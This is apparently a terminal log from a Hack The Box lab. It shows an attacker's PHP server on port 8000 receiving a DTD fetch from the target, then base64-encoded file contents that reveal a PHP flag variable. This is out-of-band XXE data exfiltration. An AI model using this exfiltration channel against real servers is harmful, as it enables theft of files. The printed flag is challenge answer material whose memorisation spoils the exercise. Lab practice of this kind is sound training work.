 ┌─[root@htb-mfylu4drtw]─[/home/htb-ac-1032889]
└──╼ #php -S 0.0.0.0:8000
[Tue Aug 20 13:44:48 2024] PHP 8.2.20 Development Server (http://0.0.0.0:8000) started
[Tue Aug 20 13:45:22 2024] 10.129.210.118:37828 Accepted
[Tue Aug 20 13:45:22 2024] 10.129.210.118:37828 [200]: GET /script.dtd
[Tue Aug 20 13:45:22 2024] 10.129.210.118:37828 Closing
[Tue Aug 20 13:45:22 2024] 10.129.210.118:37830 Accepted
[Tue Aug 20 13:45:22 2024]
<?php $flag = "HTB{1_d0n7_n33d_0u7pu7_70_3
[Tue Aug 20 13:45:22 2024] 10.129.210.118:37830 [200]: GET /?content=PD9waHAgJGZsYWcgPSAiSFRCe
zFfZDBuN19uMzNkXzB1N3B1N183MF8zeGYxbDdyNDczX2Q0NzR9IjsgPz4K
[Tue Aug 20 13:45:22 2024] 10.129.210.118:37830 Closing
[Tue Aug 20 13:45:22 2024] 10.129.210.118:37832 Accepted
[Tue Aug 20 13:45:22 2024]
<?php $flag = "HTB{1_d0n7_n33d_0u7pu7_70_3xf1l7r473_d474}"; ?>
[Tue Aug 20 13:45:22 2024] 10.129.210.118:37832 [200]: GET /?content=PD9waHAgJGZsYWcgPSAiSFRCe
zFfZDBuN19uMzNkXzB1N3B1N183MF8zeGYxbDdyNDczX2Q0NzR9IjsgPz4K
[Tue Aug 20 13:45:22 2024] 10.129.210.118:37832 Closing